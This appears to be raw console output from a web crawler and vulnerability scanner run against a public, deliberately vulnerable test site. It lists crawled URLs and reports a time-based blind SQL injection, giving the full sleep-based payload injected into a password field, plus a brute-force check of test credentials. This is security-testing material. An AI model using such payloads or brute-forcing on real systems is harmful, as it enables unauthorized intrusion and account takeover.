 GET请求网址: http://testphp.vulnweb.com/
出错了 Get "https://testphp.vulnweb.com/": context deadline exceeded (Client.Timeout exceede
d while awaiting headers)
GET请求网址: http://testphp.vulnweb.com/admin
GET请求网址: http://testphp.vulnweb.com/categories.php
GET请求网址: http://testphp.vulnweb.com/artists.php
GET请求网址: http://testphp.vulnweb.com/index.php
GET请求网址: http://testphp.vulnweb.com/disclaimer.php
GET请求网址: http://testphp.vulnweb.com/cart.php
GET请求网址: http://testphp.vulnweb.com/guestbook.php
GET请求网址: http://testphp.vulnweb.com/AJAX/index.php
GET请求网址: http://testphp.vulnweb.com/login.php
GET请求网址: http://testphp.vulnweb.com/userinfo.php
GET请求网址: http://testphp.vulnweb.com/privacy.php
GET请求网址: http://testphp.vulnweb.com/Mod_Rewrite_Shop/
GET请求网址: http://testphp.vulnweb.com/hpp/
POST请求网址: http://testphp.vulnweb.com/search.php?test=query
POST请求网址: http://testphp.vulnweb.com/search.php?test=query
GET请求网址: http://testphp.vulnweb.com/admin
GET请求网址: http://testphp.vulnweb.com/admin/
GET请求网址: http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/network-attached-storage-dl
ink/1/
GET请求网址: http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/color-printer/3/
GET请求网址: http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/web-camera-a4tech/2/
POST请求网址: http://testphp.vulnweb.com/guestbook.php
GET请求网址: http://testphp.vulnweb.com/search.php?test=query
GET请求网址: http://testphp.vulnweb.com/listproducts.php?cat=1
GET请求网址: http://testphp.vulnweb.com/artists.php?artist=2
GET请求网址: http://testphp.vulnweb.com/comment.php?aid=1
GET请求网址: http://testphp.vulnweb.com/signup.php
title "Generic MySQL time based case ['string']"
type "time_based"
[*] scanned: 46, pending: 1, requestSent: 5090, latency: 209.63ms, failedRatio: 11.28%
[*] scanned: 46, pending: 1, requestSent: 5126, latency: 210.04ms, failedRatio: 11.20%
[*] scanned: 46, pending: 1, requestSent: 5157, latency: 216.68ms, failedRatio: 11.13%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/userinfo.php"
VulnType "blind-based/default"
Payload "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "pass"
ParamValue "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
n_time "2160"
stat "{\"normal\":{\"samples\":[169,160,160,152,151,162],\"avg\":159,\"std_dev\"
:6.110100926607787,\"sleep_time\":2},\"sleep_0_time\":164,\"quick_check\":{\"samples\":[2160
],\"sleep\":2},\"verify\":{\"samples\":[3175,3165,3161],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "159"
std_dev "6"
sleep_time "2000"
p_time "164"
[INFO] 2021-10-05 20:02:01 [bruteforce:formbrute_community.go:396] ensuring "test"/"iloveyou
" can login http://testphp.vulnweb.com/userinfo.php
[ERRO] 2021-10-05 20:02:01 [controller:runner.go:76] different response status code 302/200
[*] All pending requests have been scanned
[*] scanned: 47, pending: 0, requestSent: 5170, latency: 222.23ms, failedRatio: 11.10%